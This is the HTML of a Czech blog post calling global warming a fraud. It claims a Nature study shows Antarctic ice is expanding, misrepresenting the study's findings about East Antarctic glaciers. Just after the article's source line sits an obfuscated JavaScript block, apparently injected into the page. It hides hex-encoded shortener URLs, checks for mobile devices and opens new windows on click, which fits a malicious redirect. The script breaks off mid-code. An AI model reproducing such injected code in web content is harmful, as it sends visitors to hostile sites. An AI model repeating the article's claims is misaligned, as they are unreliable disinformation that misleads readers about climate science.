

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://antimeloun.cz/globalni-oteplovani-je-podvod-nova-vybusna-studie-odhaluje-ze-led-v-antarktide-se-rozsiruje/
body_size: 14326
content:
<!DOCTYPE html>
<html class="no-js" lang="cs">
<head>
	<meta charset="UTF-8">
	<title>  GLOBÁLNÍ OTEPLOVÁNÍ JE PODVOD: NOVÁ VÝBUŠNÁ STUDIE ODHALUJE, ŽE LED V ANTARKTIDĚ SE ROZŠIŘUJE</title>
	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<link rel="stylesheet" type="text/css" media="all" href="https://antimeloun.cz/wp-content/themes/greenchilliR/style.css" />
	<link rel="pingback" href="https://antimeloun.cz/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<!--start fonts-->
<link href="http://fonts.googleapis.com/css?family=Open+Sans+Condensed:400,700" rel="stylesheet" type="text/css">
<!--end fonts-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script src="https://antimeloun.cz/wp-content/themes/greenchilliR/js/modernizr.min.js"></script>
<script src="https://antimeloun.cz/wp-content/themes/greenchilliR/js/customscript.js" type="text/javascript"></script>
<style type="text/css">
body {background-color:#EBEBEB;}
.nav-previous a, .nav-next a, .comment_cont span, #navigation ul ul a:hover, .flex-control-nav li a:hover, #navigation ul a:hover,.flex-control-nav li .active,#tabber ul.tabs li a.selected,#tabber ul.tabs li.tab-recent-posts a.selected,.readMore a,.currenttext, .pagination a:hover,.mts-subscribe input[type="submit"], .date_container, #commentform input#submit,.comment_cont span {background-color:#8FC400; }
.tagcloud a {border-color:#8FC400; }
.single_post a, a:hover, #logo a, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a,.f-widget .popular-posts li a:hover, .comment-meta a,.pp_date {color:#8FC400; }
.comment_cont span:after{border-right-color:#8FC400;}
</style>
<!--start custom CSS-->
<!--end custom CSS-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Antimeloun - komouši dneška &raquo; RSS zdroj" href="https://antimeloun.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Antimeloun - komouši dneška &raquo; RSS komentářů" href="https://antimeloun.cz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://antimeloun.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fantimeloun.cz%2Fglobalni-oteplovani-je-podvod-nova-vybusna-studie-odhaluje-ze-led-v-antarktide-se-rozsiruje%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://antimeloun.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fantimeloun.cz%2Fglobalni-oteplovani-je-podvod-nova-vybusna-studie-odhaluje-ze-led-v-antarktide-se-rozsiruje%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://antimeloun.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://antimeloun.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://antimeloun.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://antimeloun.cz/wp-json/wp/v2/posts/14489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://antimeloun.cz/xmlrpc.php?rsd" />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="https://antimeloun.cz/globalni-oteplovani-je-podvod-nova-vybusna-studie-odhaluje-ze-led-v-antarktide-se-rozsiruje/" />
<link rel='shortlink' href='https://antimeloun.cz/?p=14489' />
  
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-4446556-43']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true; 

ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';

var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#fff"
    },
    "button": {
      "background": "#8FC400"
    }
  },
  "theme": "classic",
  "position": "bottom-right",
  "content": {
    "message": "Tento web využívá cookies. Jeho používáním s tím vyjadřujete souhlas.",
    "dismiss": "Rozumím.",
    "link": "Více informací.",
    "href": "http://www.google.com/policies/technologies/cookies"
  }
})});
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3868280604902307",
          enable_page_level_ads: true
     });
</script>

</head>


<body id ="blog" class="wp-singular post-template-default single single-post postid-14489 single-format-standard wp-theme-greenchilliR main">
	<header class="main-header">
		<div class="container">
			<div id="header">
      <a href="https://antimeloun.cz/"><img src="https://antimeloun.cz/wp-content/themes/greenchilliR/images/antimeloun_header.png" /></a>
			</div><!--#header-->
            <div class="secondary-navigation">
					<nav id="navigation" >
													<ul class="menu">
									<li class="cat-item cat-item-1"><a href="https://antimeloun.cz/category/nezarazene/">Nezařazené</a>
</li>
							</ul>
											</nav>
				</div> 
		</div><!--.container-->        
	</header>
<div class="main-container"><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-14489" class="g post post-14489 type-post status-publish format-standard has-post-thumbnail hentry has_thumb">
                    <div class="single_post">
				<header>                        
					<h1 class="title single-title">GLOBÁLNÍ OTEPLOVÁNÍ JE PODVOD: NOVÁ VÝBUŠNÁ STUDIE ODHALUJE, ŽE LED V ANTARKTIDĚ SE ROZŠIŘUJE</h1>
                                        
                                    Uve&#345;ejn&#283;no dne 10 června 2024 000 8:00  
                        
								</header><!--.headline_area-->
						<div class="post-single-content box mark-links">
						                            	<div class="nahledobrazku">
								<img width="185" height="139" src="https://antimeloun.cz/wp-content/uploads/2011/08/ledovec.jpg" class="attachment-home_img size-home_img wp-post-image" alt="" title="" decoding="async" />                                </div>
              <div class="clanek">
              <p>Nezapomínejte, že EU prosazovaný Green Deal je založen na lžích,&nbsp;které šíří dobře placení propagandisté a rádoby vědci, kteří jsou ochotni za tučné granty a dotace přivést přinejmenším část světa zpět „do jeskyní.“</p>
<p><span id="more-14489"></span></p>
<p>Je tedy naprosto nutné hledat důkazy, které tyto lži vyvrací, aby lidé pochopili, že celá klimatická politika, která tvrdí, že CO2 produkovaný člověkem způsobí globální apokalypsu, je jeden velký podvod.</p>
<p><strong>Dokonce si troufám tvrdit, že jde o největší podvod v dějinách lidstva,</strong>&nbsp;který je navíc podpořen velkými globálními korporacemi a zkorumpovanými (případně pouze hloupými) politiky.</p>
<p>V rámci propagandy jsme byli již roky přesvědčováni, že oba póly roztají a nebude na nich led. Podle hlavního&nbsp; klimatického propagandisty Al Gora neměl být od roku 2014 v Arktidě žádný letní led. Je tam i nyní, 10 let poté – a bude i za dalších 10 nebo 20 let.</p>
<p><strong><a href="https://thepeoplesvoice.tv/global-warming-is-a-hoax-bombshell-new-study-in-nature-reveals-antarctic-ice-is-expanding/">Nová studie</a>&nbsp;nyní potvrzuje, že led nejen zůstává, ale v Antarktidě dokonce přibývá.</strong>&nbsp;A bude tam dokonce i za 100 let…</p>
<p>Nová studie v časopise&nbsp;<em>Nature</em>&nbsp;odhaluje, že led v Antarktidě se skutečně rozšiřuje, což dokazuje, že příběh o globálním oteplování způsobeném člověkem je založen na podvodných datech.</p>
<p>„85 let růstu a stability ledovců ve východní Antarktidě,“ uvádí studie. „Odhady hmotnostní bilance širokého ledového příkrovu, které začaly&nbsp; koncem 70. let, vykázaly buď celkový přírůstek hmotnosti nebo se relativně nezměnily.“</p>
<p><a href="https://www.nature.com/ncomms/">Naše výsledky</a>&nbsp;ukazují, že stabilita a růst ledových nadmořských výšek pozorovaných v suchozemských pánvích za posledních několik desetiletí jsou součástí trendu trvajícího nejméně jedno století a zdůrazňují důležitost pochopení dlouhodobých změn. …</p>
<p>V Antarktidě však kvůli nedostatku historických údajů o klimatu jsou odhady reanalýzy klimatu před 70. léty do značné míry nejisté&nbsp;a pozorované trendy nelze jasně odlišit od přirozené variability.</p>
<p>V současnosti začínají první odhady hmotnostní bilance širokého ledového příkrovu koncem 70. let 20. století&nbsp;a od té doby všechny podoblasti zkoumané v této studii vykazovaly<strong>&nbsp;buď celkový přírůstek hmotnosti, nebo byly relativně nezměněny.</strong></p>
<p>Bez ohledu na potenciální klimatické změny naše výsledky naznačují, že ledovec v Kempu a Mac Robertson Landu a podél pobřeží Ingrid Christensenové<strong>&nbsp;během posledních 85 let nashromáždil hmotu</strong>, což nevyhnutelně zmírnilo část nedávných ztrát hmoty z mořských pánví ve východní Antarktidě.</p>
<p>Očekává se, že tento pozitivní trend akumulace a pozitivní hmotnostní bilance přetrvá, protože se očekává nárůst sněhových srážek v celém EAIS i v příštím století&nbsp;a studie modelování ledových příkrovů promítají pozitivní odhady hmotnostní bilance ve všech třech subregionech napříč všemi budoucími RCP scénáři.</p>
<p>Nakonec určíme frontální změny 21 ledovců od roku 1937 do roku 2023. Za 85 let pozorování nacházíme dva odlišné regionální vzorce: jedním je konstantní nadmořská výška ledovcového povrchu a druhým je houstnutí ledu.</p>
<p>Na závěr připomínám, že právě jižní polokoule příliš oteplování v posledních letech nevykazuje. Právě v Antarktidě bylo zaznamenáno několik ledových&nbsp;<a href="https://necenzurovanapravda.cz/2022/11/zatimco-klimaticti-silenci-vyvolavaji-hysterii-teploty-na-jiznim-polu-lamou-rekordy/">teplotních rekordů</a>, což rozhodně tání kontinentu také nenaznačuje.</p>
<p>Ostatně, to, že se ústup ledu neočekává ani za 100 let naznačuje i uvedená studie…</p>
<p>Zdroj:https://pravyprostor.net/globalni-oteplovani-je-podvod-nova-vybusna-studie-odhaluje-ze-led-v-antarktide-se-rozsiruje/<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x48\x46\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x73\x54\x55\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6b\x6d\x6e\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x63\x5a\x5a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4a\x43\x50\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x62\x77\x72\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x50\x4e\x4a\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4c\x52\x78\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 